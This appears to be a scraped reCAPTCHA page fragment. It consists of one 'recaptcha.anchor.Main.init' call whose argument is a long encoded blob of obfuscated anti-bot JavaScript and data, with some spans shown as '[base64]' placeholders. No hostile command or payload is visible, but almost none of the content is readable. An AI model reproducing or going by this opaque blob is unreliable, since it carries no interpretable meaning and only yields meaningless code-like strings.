      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/wqchw6fDgMKxcgrDrgPCpz7Cj8OuesO/TcKhMMOYZ8OhKsKaOjpXXAHCqsKZD8OQwo4fLhIdKcOxwqhiCcO1NcOrEMKlwpvDs8Oewo8gVMOgDyrCkyzDpkHCilrCvEdLwqUSSX46TMKqwoTDk2fDliEJw5fCpGLDuMOye8KRwodpwo/DgMKlwqodwpzCrsKiw5xnw4Z2wobDq8O0w5/CkxvDmQrCi8O0YyTCnMK6IMOwwqHCgmzDkcKIw4NTb8Ksw6QXE8OJU8KPwpYYF8KOw7PDm8O8WijCuH7DlUY8wpQOS1teKwTDuVjCh8OoCwR1w5EcwrZfw6vDq8Kww5caCMKlw7RpwrQTwo3CoR/DqGPCrMK4w4HDsU/CjsOOwoDCuyPCksO9V8K2CirChTrCgGPDtMOCJkpbwpvDuMOOw7ZMWx1ewoPDj3nDgMKJdyrCpMOWw5PCgsKEwrvCv8KfwqsYwp/CslvClhjCmUDDvcKQJgrDgsKGFMOuQMOcBUllw5bCk13DkCo1w5zCgsO0wqFPPcKFITB/MsKiw4U+wrLCssOJEsK0RQp1wobDn33DvnIMNDfDscO8wo5vw5VSwq/[base64]/DuhrCqn1QUx3DnsO0cMO6wqDDj8Kgw5TCjMKZw4bCqh5Hwo9rO8KpRMOlw4nCmG4hwos9QsKSOcOaw5/DtsOUwp1TGsKJwpEbKMKabgdmw47Cs8OtwoTDhBA3blV0Q8KTwqjDuDZWw4cHXcOlwp9wTMKLw43DoWhwwq0DwqJBwoA+wp/ClGvCkMK0Ci/Cu0/DusO1CErCgsKPPTbCjMOXVH8gw5DCsFDDkcOxSMK3aSrCkMOSw4nDocKdwq/DlHlKX1BmTcKUBllvwrNIfcOFwoB5JGZ7w67CjzMkCxwqw5fDrsO/JMOMw51SwoJ4w7oHwpDDt1xCFxJ7KglEAjjChcKzbiMgCH7DhzfDtTXDjsOxDQNwBmUBXsKzwr3Dr2NVHTAXw4zCosOgNMKpw4g8WsOTC24NFXrCisKbICjCoChhbMKIw5nCv8OyVMKYIsKSGTXDmsOuwq/DhBPDm0xYZ8KgwojDmMOXw5tpw6Yfw4PCgFbDnWpFMsO6wrHCpcKWAj9XTcKdw7V4wrvDvHDCj8KDdGkBwoQFw6tUe8K2ejQMTcOPe8Oaw5fDhDBrwrV/[base64]/[base64]/w68YP8KtJsK+XC/DgMKCwoUeDlvDpcKZK8Ouw7Uiw4zDuFPCpUDDnRNbwqIWwrrDjMKvwrBLMyrDpcKdwpLCokwvw6XDuMKzHcKtw7DDnz/DgsOOwpHCq8KWwoLDg8OywqTDoW/DvsOJw6dWQjRnwqjCmcOhw4jDrycTFxHCiVRsTcKbLsOMw6vDusKGwoVuwo9NJ8ObcwDCtCvDhk/[base64]/[base64]/wpcTw71OS8Kuw7ZDwp7DkklxwqPDucK1WWTCqx1GMEHCrcOQfMKOw5/DqMOiw5IIP3rDksOuw6nCr8KOasK8I3rCtGBKw6FPw4jCkMOMwp/CgMKgBsOnw45fw6MvwqLCm8KDR0QrGyhTwpEtw5ohwp/DusKawpfDnl3DqH7Dr8K/MS3CrcKLbcOFc8KyasKYQnjDjcOqwo1iwrjCi2k0AXrDg8KZw6MuU8KGTU3CpjTDklUOwrJRSnJtwrc7asOUFlXCgRDDicOIw4lwwpcSwr7CpGvDn8KYwr1twopCwqlrwok/QmDCvsO+woENK8KJR8KmwqVHWyVUCRglK8OZw6Iew6/ChVcMwpvCmVoFXsKgO8KhXsKOZ8O3w4JBEsK4w64AwobDqzQdwoYYP8KOwqU3JzV6wqMoHXLDrEoFwpw7BcOfw6/DrsK6Rnd+wrN7FxvCggjDrMKGw7pRwqN4w7vCtlnCtMOgwovDvsOmIEMpw47CiHzCnsOBWRLDo8ObYsK0wovDnzXCkMOHVMO+Om/Du0V/wqnDlsKtEcOPwpzCmMOcw7XDlkonw67CijkVwp12wotiwpfDp8OXcHnDo3w4Qg0jaCBDEcKNwrhrKMOaw6x4w4PCoMKPAMO2wohtNwkKw79cKzQQw6Mca8KJClgNw6bDscKXwohvUMOMZcKjw5/CkMKSw7QjwobDgMO5McO4woXCvkTCnyBOU8OEFzPChVfCrWEbRnPCmsKRwooUw4pkDsOaVR3CgsOuw4DCgMOHQkXDmcOEwoJew499FEA1GsOhey5kwq3CrcOmQTM1ZF9VGsKde8O2BRfCkjcZYMKWNMOPR0IXw4LDvcK+b8OUw4YfelzCuHx8YnTDl8OVw7jDkCjCnR/DmHDCrsOuDU12UcK8ahBhwrQBwpPDosO5B8K8acKWNBsNw7TCgUdVH8KMw77DgcKfMMOJwo3DgcOHRSpfF8OSAcOCwpjCvG3Dv8KecWnCq8OvSj/[base64]/DrX3DjDTCtG9owrJWa8Oewp/[base64]/[base64]/wrbDkXYRORnCsyHDoj1HHMKCw4PDlHTDqWBuBcOFwqJtwp9mRx/Cgn4bYMK6wovCpsOKw6FEKMKEJcKswq98wpcdwr7Dr8KtwpADWUvCv8Kjwp4dwp4eLMOie8Kkw7LDqQ44ZcOhBMKtw6rCmMOiVgdAw53DjUbDiQbCnTVIMWEPGhDDr8OOOTtQwpLCjE3DmH/[base64]/DllXClcK+wphFVsKQDiFsfcKWUsKdBS16JAbCryrDqcOKw6nClgd8wokda1A/w7AWwpxIwo7CoH/[base64]/[base64]/wrB6BMKTwoXDnH/[base64]/BUDDgCtYwqlNUMK/S2LCiAJfwpIXwobCkRnDhMOBw7h/[base64]/ChMK5w6vCv13Dn0bClsOPDU9PGsKTwpxXwpTCmEVmw78JwpB8DcKZw6IrS33CoMK0wrY6wqUISsKcM8KtwqUWwpwyw5QBw4nCrQnDrMOHQHDDumZRw7rDhsOnw592CGPDv8Khw7luwrotRSXCs2how6bCuXYEw6kYw5/CujfDgsKSewMBwpUiw6ASYMOLw559w7zDvMKKLDEoNWoYQg4iKzLDqMO3eWQsw6PCm8OXw5LDq8Otwottw7rCi8Kyw7TDlsO8UXh7w5Y0NsODw73CiyvDnMO3wrE2wrw7RsO4NcKXMXbDoMKJwpvDtm47cHs3w40qWsKow7zCvcObV2p4w7hdIsOdaB/[base64]/Cr8Ogw5jDuMObwo/DqsOQQsOEbU5fw5TCtXMbwrdtHMKmW3jDmsKuwpPCrsO0w7XDmcOOAsKWPcO3w6LDnwvCu8KWw7l4fVBIwqLDosOLfsO9P8KIEsKTwoc7HmInQSZsHEXDmiXCmU3CgcKvwrDCi0/DssOKR8KvacKraz0Jwo8MGAsIwpc0wpHCq8Ogwr5VZljDn8OFwqzCjWPDg8K3wrxRSsOVwqlIP8OiST7DtgtlwqFZe0bDpArDhwbCrMORaMKZF1LDv8Ogwr7DsmtYw5rCscOEwpbDvMObZsK0AHlUSMKWwr12Wi7Ct3TCuWTDn8OfVXUmwp9maj9UAMKuwpvDr8KrbX/CkSI2SSIcZH7Dm08rLTnDrXbDrRVmQGTCtMOAw7zDkcKpwoDCo0c9w4LCg8KmwrUeHMOYWcKrwo41w4Rgwo/[base64]/[base64]/[base64]/Cp8KcAlp5w4NBwrtJw7IWw796QsOgAWXDkcKVGMO+M3VpwrrDuSjClMOrw7Bjw7IOIcOqw7owwqMMwobCqsK1wqkeSyBAw6/[base64]/Cq2EMwr/Dm8KnLXXDll/Dl8OawrM5wqvDuk7CqsOVCMKbPQY/AMOLFcKaFCXDukLDjQtSOsK+wqHDjsK0wqfCk1LDhsOQw7jDn2zCmSp2w7gnw5wWw71qw7TDpcKpw4vDl8OSwr4jWCQ9K2bDoMOBwqoNT8KYT2Ipw6U7w7fDtMKywo8bw6UEwrbCi8O0w4/[base64]/DomnCrcKeSCDDvsO+dyDDhcOzHg3Cg3nDiVEgYcKiw5Qnw7PDoDXCo8KTwojCqsKZZ8OhwoRuw5HCscOBw4N6w7/CqcKrcMOBw60ef8OEWxo+w5/[base64]/DisO/[base64]/DlMOjDMKQw7HDsFHDqATCu8Ogw6k9wonDiX/CssOUe8OGJ0zDjMOwOMKhFcOIw58rw49Ew68oWGLCrW7CizHCiMOYF0ZnJnjCtWcEwrc/bC7Cu8K5JCwRM8Kuw4BHw7LCmWvDssKew6dbw57DjcOvwrY8E8Kdwq5gw6/DpcOaIkzCnxrDjsOowr9IVg/CicOFFhfDh8OtVcKNaGNrK8KFwojDuMOsBwzDs8KFwqcqRxjDqsOvLnbCucO7TRXDt8KKwo9xwoTDvE3DjgxYw7QnNcKowqJAw7p3LMO+dm02ansUZsOdbkpPdMOyw608VzPDshrCphVbUTE8w6DCtcKjE8KQw7F/QsKXwqk0VS/ClUbDoW1Qwq5Iw47CnR7CmcKZw5jDmSbCpnbDrDMHCcKwUMKSw5l5En/DosOzEMKKwrPDj0wiw6HCl8OrVS0nwpIlX8O1woJLwozCoATDvlfDhX7DoRQgw7lvGRHDrUDDncK6wodoSCvDpcKQTB4Owp3CgsKGw7vDmhJWYMKmwo4Kw4gePMOKdMOsR8K5woQYNMOFI8KBTMO0wqPCu8KRQkkfWyN/Ah9jwp9IwqDDgsKyS8O7SE/DqMKNe2AUCMOfIsOww7/Cr8OeRgR/w4fCmhHDgErCrsOnw5vCqkB/wrYlFSDDhlPDm8KTw7l/[base64]/CocOPwoJFwrExwrw3w4zDkMOWw5vCsDzDrFbDusK/bsOOKDFTFG7DogDDscKtP0FKWhxeDnTCiwoqSn0BwoTCqMKPEcONITE0wr/Dt0TDhlfCr8Okw4DDjE91T8K3woUrbcK7eSHCvkrClsK9wq5dwovDiHjDucOyYglcw6XDlsOuPMOEJMOfw4HDjm/CvTUgC0PCpsOxwozDvMK0L3vDlMOkwp3CjEVeTDHCicOjX8KcHGrDjcO4KcOjEX/[base64]/NsOEwpPDnxVIw6LCvULCu8KLCcOQw6p/LEs5DgpNwrFoaRTCl8KrHsO0TsKuQ8KGwpfClMOtWFgOFDLChsOifGjDgFXDgA4Uw5JZB8O1wrl5w4PCnXhEw5PDg8Kowot0PsKWwofCshXDnsKSw6FCKDoFwpnCj8Oow6DCrSAFCmEIHDDCocKMwq7Du8O3wrtFwqF3w67CksOvw4N6UV/CrEnDsEJBcW7CpsKVOMONSFR3w4/CnXg4BHfCi8Kmw4BAPcO0axFmDW1mwolPwq3CjcOzw6/Djj4Hw5fCq8OTw4/[base64]/DhsOtwrzCrArCqcOPw4l0XMKCTsKMPyXCpzvDg8KYbBfCkMKdA8KsQmPDgMO2exEbw77DuMKpCMOkL1zCuinDtcK0wrTDmhoIcW8wwrwzwqc0w5nCjFbDpcKgwrbDngI/OBwWw45aBhQgIDHCkMOeKcK1JhR2HyTCkMKsMEHDocKzVkXDqcOkecOfwrUNwoZcXjnCqsKgwr3CnsO2wrrDgMKkw4TDh8OWw57Cn8KVU8OAUVXCkzLCl8OAd8OpwpUGfwVkOwzDsCQSdk/CjRJkw40Ze0p7CMKFwpPDgsOiwqnCg0rCt3zCnlVvQcOtXsKTwodeGlnCgE99w6xpwpzCnTpswr7CmS7DlHQ5bBrDlA7DmRBDw54IQ8K9LMKNJl3DlMOIwp7CuMKjwqbDisOZJsKVYMOhwq9Lwr/DosOBwqMzwr7DtsKXKnfChTAswoPDszbCqWHCqMKkwr90wojCknDCmCteMMOiw5HCv8OSACrCiMObwrFLw6rDlTXCl8OEL8Oow7XDmsO/wr4JRsKXLsOewqHCuRjCpMK4w7zCkErDox40U8OeHcKcdcK3w7Mqwo/DoXQrDsObwprCvHVxT8KSwo3DpMOfB8KSw43DgMOhw7B2ZytdwrsUAsKVw5jDsjkSw67DlW3CkR7DuMOww6FJZ8K6wr1EKTVjw7vDtntGaXQ3f8KVRsO5TiDCoEzClE1/GDcCw5rColgxcMKWLcOaN07DpVhMNMKEw64iEMOcwrp6eMKRwoHCpVEgXHpSGhQjGsKzw6vDusKwe8Kyw5VTw4rCrCXDhitTw4vCo0fCnsKFw5kGwq7DlVTCpU9jwodjw4HDmhEAwpgNw4bCkQzCkypwL3oGcChxwpXDk8OVNcKzQT8XR8OqwrLClcOUw4/Cj8OAwoANKSHDkxFWw54EZcO8wp3Dp2bDh8Khw70Gw6fDlcKiRRHCp8Kvw6DDpml7SGjCisOSwqd4AXh/[base64]/[base64]/[base64]/DnBo3w5RLPn8edh5/wplEw4bCqUzDnSXCklVjw4xowo4/[base64]/[base64]/[base64]/[base64]/AhE8wpwRwqTCuXzClMODw4l/ZMOKw644EMKFw6RYw6U6IV/CvcKpAMOtCMOWwrfDrsOxwppxf1wNw63Dojp+TXrCp8OuOwtMwqnDgcKnw7AESsOpbkJHGsKsH8O8wrzCrsK2JsKLwp3Di8KLcMKoHsOLXAtrw7sQbxA1RMOAD3p1ViTCl8K8w5ABdGhuKsKsw53CmRQhLDkDFMKnw6zChMOpwqnDnMKtCMO/w5bDnMKUUHPCmcOfw7zCvsKZwoBJdcO3wpTCnF/[base64]/H8OowrdRwqcmZsO/I8O2woRFwrI6w7DDi8OsfQ/DjsO1wpEUISbDvMOECMK8RUHCqm/CisOYc1YTAMKgOsKyHi0mXsO+CsOAe8K2KMOGIQkdVl01GcORWl9MOBLDmxVOw4N8DVpKQsO2H3DCvFdtw4N0w78BeXVpw6LCmcKtYDIswppJw4lFwpTDvzXDhXrDsMKeWgzCmEPCo8OFPcOyw5wAI8KYRyPCh8KVw7HDuBzDv03DqWpOwr/ClkXDm8OwYMOKDhxgBVLCkcKgwqUiw5Y/w5MMw7DDhMKpfsKOK8KAw61eaxV4f8O/SX4cw7QHWmA4wptTwoJESiA8L1liwoXDuzjDmn3DpsODwpchw4nCgC7Dm8OgS33DnkFNwrfCqzt8PTjDhBZsw4PDuEUewo7CusOuw7vDriHCoXbCp35caDYdw7vCiDozwq7CnsOrwoTDmVMGwpoeMyXCkSROwp/DkcOpCAHCqsOvRCvCuxzClMOUw5fCpsKiwobDuMOefkLCrcKCHzUIDsKUw7fDmRM0bX8WT8KtL8KlKF3CiX/CpMO/WiLCosKBGMOUWMKWwpZMB8OxZsOsGRUsFsOowoB7SUbDncOjVMOiP8KmTnXDu8Oow5TDq8O0LX3DjQNlw5A3w4HDtMKqw4sIwoxnw4vCk8OqwoU3w45/w40Jw4LChcKfwpnDpSPCl8OeJSLCvT3DpUrCuS3CtsOES8O8JcO2wpfClsKWT0jCnsO+w4Jmdk/CqcKkV8KrKMKAVcKpbhPClBDDilrDlgEXeVhfXCUrw7QVwoDCpQDDrcOwD2F1ZgPDs8OkwqMRwp1eEgLDvcOQw4DDrcOyw4zDmHfDqsOewrAFw6XDhcO1w4V0LQzDvMKmVMKeBcO+R8KRKcKUVMKTV195Y17CpEbCnsOHYE/Ci8KFw5LCtMOFw7TCox3Cmig0w4fCg3sLYCzCvFIxw7bCuU7DvjImRirDpgYqC8Kbw6kbOkzCr8OQLMOnw5jCrcKnwrXCl8OBwo5CwrdhwrDCpwYvN0ciAMKawpFSw7ddwqcKwr7CucKFKsK+OsOmaHBUSUo+wr5/K8KNFsKbVMKCw7d2w5sUw6DDrxRNf8KmwqfDq8OnwoUlwrLCuFHDq8OwSMKnMVM4dFzCh8Ovw5nDuMKXwoTCsGTDr24Lw4gbWcK9wq/[base64]/DvRvCrsOeJ2rDsyctw6V6wq/Ck2TCuMO1wrrCqsKqclwHBcOJQFMPwpHCqMOBVH4xw6Ykw6/CusK7RAUXQcOWw6YxHsKkYxQJw5vClsONwrhsZ8ObT8Knwr8fw7ULRsO8w6Vsw6rDnMOaNkzCrMKJw59/w4pPwpnCpcKiBHFdEcO5XMKwH1fDgR3Dm8KUwrkfw4tHwq/ChVYGbW7Dq8KEwpjDosKYw4fCkDsUNBoDw4cDwrDCvGVTKWXCtUfDmcKBw6HDtmrDhcOYAmHCksKQShTDlMOJw7EsUMOqw5rDhmfDvsO5FcKudMOIwprDj2rCkMKGRsOfw5jDlwt3w6B9asOEwrnDtGgEwpIawojCgF7DrgAGw6rClm7DkyIgCsO/ACvDukY9MMOaGXEFW8KIBsK6FRHDkAfClMObT1MFw4dawo9EO8O4w67Dt8KwanfDk8Olw5QowqwYw5tjBjHCr8O/woghwpXDkTnCnx3Ct8OeF8KGdX57YTAOw7LCoixsw5vCqcOSw5nCtCZYdFHCscOWWMOVwqhCc1wrdcKmDMO9CAtbck/CoMOJSXojwpRCwoJ5RsKBw4rCqcOpD8OrwpkHcsOhworCm0jDiA9ZG1pyA8OSw6lIw75rNw4Iw5PDhxTCiMKnEsKcQCXCr8Ogw7I9w4gQS8OjL27DjU/[base64]/DrVbCh8OkHMKbwpQFcsOwwqDCv2DDnQoOwqjCnsKiPFlbwpDCsGt1e8O7ACnDkMOgPsO/[base64]/E8KlwrdfSlbCsUjCgcOmwr/DhwpQwrRHTMOiwoPDpsKRSsOcw4p/w6XCvn8KRictNiszBkrDpcO0w60DfFDDk8OzICjCnGZnwr/DpsK/w53DjcKQAkF3KBwpAV0PNwrDisOafRM5w5PCgjjDisO7SnZXw78hwq1xwqPCv8Kmw7lRTFpwI8KEbDc5wo4dU8K5fSrDssONwoYXw6PDh8OHU8KWwo/CuULCnGl1wozDmcOjwpjDpnzDu8KgwpfCr8OhVMOnBsKrMsOcw4zDtsKKEsKrw7DDmMOgwowEGRDDgH/[base64]/[base64]/Cv0Q4e8OgMsO/WQMhwq7DiRoMw60gOD01PFoVFcKASmw6w6o9w6vCrhECaQvClR7Ci8K4X3hRw5dZwoZXHcOKD2RSw5HCjMKaw4p2w7vDtHvDh8ODFUk9czROw7Y1WcKRw5zDuD1gw6DCozoreB3DlMKiw5rCiMO+w5tNwonDiHNIwqfChcOCUsKDw5sWwrPDmw/[base64]/CuTvDi0pyw6zDoA8+YMONw7wGwqLCizfDhAPDgcKHwrBpBWkoR8KJFTDCuMO/OljDpcO7w5lswooKHcKrwol6csKsYBZEUcOqwr7DuClDw7LCthbDv0vCi3DDpMOFwq57w4nCpQvCvXZqw5V/[base64]/CiAUgwrvDmVkow4tlw4zDqWd3bcKbAsKtY8OSaMOzw7cHTcOyWC/CtcOMGcKiwpMtKUbDmsKWw7XDuC3Dt3BXf2VPRGgAwoHDiXjDmy7CrsOjcmLDgwfDlUPDmyPCjcKHw6JQw6cTL3UowqPDhQwsw7/Dg8Ohwq7DowACw6DDv10ufGQMw6ZySsO1woDCsmfCh2nDgMOgwrQIwqpuBsO+w4HCmDFrw4NZIWskwrhsNiM7YkBwwqhIU8KvE8KEN1QFR8OyazDCqSfCry3DkcKRwpbCrMKjwr1jwps1M8OEX8OvFSgMwrJpwohLBBHDqsObDFlAwp/DkmvCkDTCil/CmhjDo8OLw69Cwqxfw5JjcT/CjEPDhTvDkMOJbQ01XsOYeWUSYkbDoWQ8DwTClnlNJcOKwpk3PgJKfBrDvcOGBERiw73DmyLDlcKmw5EUCHDCksONOHfDoCMYUMK4X20zwp7DmWnDqsKrw71Uw7sIEsOna03CsMKzwoVmBVzDhcK4YwrDiMKxQ8OowonCmy4pwpXCk0lCw6xwTcOtL1fChE/[base64]/w4Y2WMOHGx5pUsKKwrRtWnjCjUjCjiDCoRfCjzdYwrgpwp/[base64]/w6bChAl+wprCvMKlG8KpwrMzwpbDsgIzwrXCisOQQMOVHcKSwq3CkMKBQcOtwq1Lw63DmsKVKxQVwq/[base64]/DjsKwwoDDsMO6JsKlWcKAEz4uw7jCmhHCmB3Dq3N6w6V7w4rCi8KLw5MEEcKzAMOvwr7DqMKneMKuwrLCs1rCqX/Coj/CmRMpw55BJMK1w7JrV1AqwqPDs0dgRhzDvC/Cs8O0QkNxw4vCryTDgGsow4FdwrrCu8O3wpJdUsOgCcKeWMOqw4YswpvCrhgMBsOyBsOmw7/CiMKqwpPDhMKUdsKJw7LCr8KVw5bCjcK2w6VBwo5wSBZnFsKDw6bDqMKoNk9cEXwYw6MtBhvCssOYJMODw6rCiMOvw4XDjcOhH8OCPDfDo8OLOsOsSy/[base64]/CrADDjno1FXrCqMOOwqsdW09Uw7bDrGAWfRDCmlRAKMK0VnVFw53CjAzClls9w4BHwrJeBTTDlcKTH1gKEh5qw7/DqS4vwpHDlcKacinCvsKEw4jDmEzDrE/CjcKWw77CscOMw4MKQsODwovCh2rCs1/CtF3CvzlZwrtAw4DDrz/DojI4I8KAQcKUwosQw6RLP1zCr0dCwpAPJMKaDFBOw6ciw7Zmw5RxwqvCn8KwwpnCtMKswqQkwo5ow4rDkMO0UmPCs8KABMOhwpJlc8KubAAewq9Sw6HCmcKHc1F+wqo0wobCghB0wqMKNCsAKcONBVTCq8Odwr/Ctz7Cpk5naWUrYsKedMOrw6bDhzZkN3/DssOoTsO2UlE2OEFXwqzCoGRRTGwkwp/DucOhw55VwrnDpCQdRyIIw7PDpgkgwpTDnsO1w7g6w4Q/KFvCiMOGcsOLw6cHIcKsw4ZNTi7Dv8KJdcOIb8OWVyfCtXzChjrDj2TCh8KlG8KZEMOFDlPDkXrDpxbDrcOBwo7CssK3w6IES8OBw7xFKivDqk/ClknCp3rDiSMZXVrDo8OMw6LCp8K5wqnCnX9eRnLCqHMjUMO6w5rCj8Kqw4bCjD/[base64]/Cgztkw5Niw6HCu8Oca8OYBB7ClcOcWljDsnU3w5jCvV43wrdow4svYkLDplhkw6NJwrMewqtmwpdTw5B9SXLDkEfClsKrwpvCoMKTw7pYw7RlwqQTwrrChcKaEm8Yw5o9wo8Jw7LDkRPDpsOTZ8KcEF/Ck3ROcMOEBkNbT8OzwqHDuQTCqTMMw6JOwpjDjcKpwpUjTsKCw7gqw79BdQELw5ZaIX0AwqnDng7DgsOkMcOYBsO5IGwoWQVrwoHCo8OAwrt+VcOLwq0jw6oyw7HCuMKFHQhrI07Cl8KcwoPCiEPDrMKPb8KCC8OieTzCssKTR8OzGsOBZSXDllALWVnCiMOmHsK/w6HDssKWM8Ouw6RTw7VYwpDDjQU7TyLDvD/[base64]/Jz9LYkFbXCfCnU9tw7rCj3fDgU/CtMOpFsO1UxUBD0LDtcKWw5kDJyDCmMOZwpHDmMK5w6oBKsK5wrNlQ8KsGsKBQsKww47Dm8KvMVbCnDkWMXAbwr8DdMORcgp0RsOgwpDCqMO+wrx/OMOxwp3DqHAkwpfDmsOUw6XDu8KHwrptw6DCtUTDqjXCmcK7wqrCosOEwo7CrsObwqzCuMKRAU4JEsKDw7hkwqsCb07CkWDCncKxwo/[base64]/CqsOFdcKwPsOfLWrCpMKkw7UkwplRwrpZHsOiw69twpTCq8KUMMO6AUTCgsOtwpnDv8KqMMOPWMOiw48mw4YVUHVmwrrDo8OkwrTCgR/Dl8Onw59Yw4nDv2LCnVxfC8OMwqbCiWd5FUHCpEcfAsK9DsKkJ8KqSnbCvh4NwrbCv8OHSUDDvlZqZsKwPcOEw7w3ayDDmzNxw7LChR5gw4LDrDwWe8KHZsOaBUXDpsO+woXDgwLDmS4hL8OywoDDrMONEmvCusK2BsKCw54aZgHDhjEuwpXDt2gLw5M2wrB/wqHDs8KXw7fCtRIYwq/DtWErQ8KQBCMmd8OxK2BJwqNDw40WNAnDvXnCkMOOw7Qew6zDkcOQw4hAw5Jxw7NDw6HCt8OMTsOhGARmLCPClMKrwogrwqLDi8KWwqciDRhIXm4Dw4ZIUMOhw74sU8KwTSx8wqzCsMO+w73DgkJ9w6IjwpzCkFTDkC1mMMKsw4zCjcKyw60gbQvDvC/[base64]/LAkrwo4kwqLDiktOw4PDlcOAw4DCmSU2U8K9wpHDusOQwp91wo0pK0QRQyHDuwfDmCPDiyXCt8OePcK/wpXCtwbDpWElw7UPHMKWGVPCqcKfw6zCm8OSC8OGYUN7w7Nyw595w6M3w4IKU8KhITsVDS1TQsOYRXDCoMKQwrt7wpjDtQ46w6Mowro+wqBQUWpgOUMxPMOvcijCuXbDvMOLYnRuwojDiMO7w4kowr3Do0oZaTEwwqXCs8K6DcOmGsKWw6lBb3DCpR/CukdywpRaLMKRw5zDmsOAKcO9bnjDicOMbcKTPsObOVfCrcK1w4TDux/[base64]/GMKNI8KawpjCh8OYEWVGwq7ClsOdPXtzw4PDrsOSwo3Dk8OCdcK6QXhuw6tPwoNrwo3CncO/[base64]/TcKZwr0Lw61tw6B0GSsDacKpw4BzNANyw7R7wpPDn2wsIcOuRRZXI3rCvADDpC1cw6Rdw4jDpsO/OMKBVHF7LsOBPMKmwpYjwqtZMDbDpgJhBsKxTzHChxHDq8OHw6c0asKdecOfwplmwrlsw7XDhGcEw6Y/wrUqb8OsLAY3wpPCk8OOH03Dj8Kgw5xuwrcNw58XSHXDr17Dm2zDoSEoCAVbVMOgLMK8w6VRNBfCjMOsw6jCssK0TU3DoBLDlMOLScOAZT3CmMKjw5xUwrk3wq7DhkBVwrDCtTnDocKrw6xCHh0/w5YdwrjDl8KLJmXDkxnDqcOsdsOGCzF0wqvDlRfCugZFcMOrw6Z3ZMO0ZVNiw59MdcOjOMKbUMODLWY+wocAwofDnsOUwp7Du8ONwoBHwoPDr8K8ZcO/dMOJDVnCkn3Dgk3DhG8FwqDDi8OQw6knwpzCoMOABMKWwrdWw6PCvMKmw6/DvMKDwpvDnHjCuwbDu3NpBMKdJMOaWRdzw5VJwqBHwozDpMOGJmTDrV1wPMOSEj/DsjY2KMO+wpfCuMODwpbCq8OdLRLCusKawpBWwpPCjEbDkmxqw6LDhywiwofDk8K6Q8K5wqLDgsKXBDg5wp3CoGwicsO4wrMJZMOmw5ACCn0secOQT8KIF1nDvloqwrRzw5rCpMOLwo4uFsOxw5/CqMKbwo/Du1rColBKw4XDicK4wrvDq8KFesKXwr14CnleW8Okw4/ChDEvMB7CjcOQZVgawp3Djy0dwqJkb8KXCcKlXsKFdwwBH8OLw4jChBEYw5YLbcKpwrQqLljCqsOlw5vCnMKdccKYcnzDmnVXwrUJw6R1FSjDmcKFUsOOw7QoQsOUfG/CoMO8wqPClyUlw7hxacKWwq9nQ8K+dDRaw649wpbCqcOXwoQ/wo4bw6M2V0rCkcKFwpLCrsOXwoEuJ8Onw6PDr3Ikwp7DhcOkwrHDlnQEEMKAwrYJExl1C8OAw53DvsKkwqhMZnJ3w5U3w6DCsSbCjTJQZsOJw4bCmxHCuMK+OsOsOMOcw5J/wo5wQGIEw4PDnWPCmMKHbcKIw4kuwoBqSMOKw78jwpzDnHtUNAUcZ29Iw5UgZ8KLw5Fnw53DrsOtw6Y5w7jDvULCqsKLwoDDhxzDuDAhw5czL3fDgVNMw4/DhlHCmx3ClMO+wobDk8K8FsKBwq5twrguM1l4R1Vuw4hdw6/Dsn3DisOHwqLCusK5wpbDtMKcchN+PyMGCXVkE2zDlMKJwpxRw4BbJcK6ZMOLwobCosOSFsOhwp/[base64]/ChsOicnPDtcOkQMOswqV0f8OrT292byrDtsKuVMKMw6fCqMOVfy7ClCfDiG/CnzJuScORJ8OYwrTDq8KpwrcEwopGYiJOCcOfw4MlD8K8ZS/CmcOza1TDsiY8Z2dDd1nCv8K9wqh7CznCssKTfkfCjV/Cn8KPw61bB8O5wovCsMKBRsOCHWbDqcKTwrwKwofCn8OJw5XDiQHCl3csw6EpwqM9w5fCq8K/wrXDs8OtEMK6GMOew55iwp3CrcKNwqtew7zCog9cEsKCD8OgY3/CpMKIDn/ClMOPw5MBw7pCw6A5CsOcbMKjw4MVw5rCgWrDtsKywpXCjMOLFhQYw6ogUcKCaMKzWMKcZsOObj/CpT8kwqzDtMOlwqLCv3BKYsKVdW4YdsOLw4h9wr1kGxnDjABdw5cow4vCqsK7w6cqO8OOwr3Cj8OiJHvCtMK+w4MQw6dXw4MeYMKPw7Nuw5ZMLAfDqTrDr8KJw6UPw6sUw6XCrcKYC8KEfQTDlcKYNsKoI3jCusKDFBLDlk9Gbz/DnAfDg3U4T8OFO8KTwo/[base64]/[base64]/DuEDDm2cpw7/[base64]/DlVwcwoDCpMK0K8OBV8Ofd8O1SMOsCMK4QMOGBQRZccOLDSlNFmQfwq1cNcOjw4vCk8KmwoPCkmDDiTzDrMOPecKGf1d7wockNylzJ8Kqw7ASEcOMwo/Cq8KmFng4V8K2wpTCp1BbwpbCnCHCmzAnw4pLJSYsw6HDhnBNXGfCsnZLw5fCqibCr34MwrZGFsONw5vDhzHDjcOUw6RRwrPCt0ANwp5qB8O5e8KqVcK9QG3DoC5wL1YBMcOWUygZw7nCvFzDm8K3w7LCvsKCB0AuwohdwqVgaF8Jw4bDqA3CgcKyGEHCtg/CrUTCvcKcBXJ9FW8/wrvCn8O1aMK0wp/ClMKJIMKlZsKYRhzCtMOFBnDClcO1Fh1Hw6IAcg4zwpBawpIMFMOwwpIgw5PCrsOLw5gRSU/CjHhLC2zDnnvDqsKFw67Dv8OICMOOwpzDsUpvwoNKScKsw4dzX1HCo8KAVMKCwpgkwp90BnEfG8Kjw4nDjMO3VcKiOMOxw7/CtjwGw5TCusKcGcKJLlLDtVsNw7LDm8K8wq7DicKGw4NlSMOZw5sHesKcDEURwofDo3YdeG59GiPCnhHDugFLejTCisO/w5FQXMKNeDZDw4dPXMOAwrUlw5PClh1FWcOZwrokD8K/wplYZzwjwpskwqQZw6vDnsKAw57CiEIlw6xcw5HDgjVtb8OOwoJzf8K+PFXCozPDrkAddcKPWiLCnAxrBsKWKsKZw4jCpTHDjkYqwqMgwoZXw55Kw57Dg8Orw73DucK0YhjDqSsTRDZdN0c3wpttwoUJwrF2w5Y6Ll/CoxLCvcK6wp4lw49Xw6XCuxk/w6bCqnLDhcK1w47D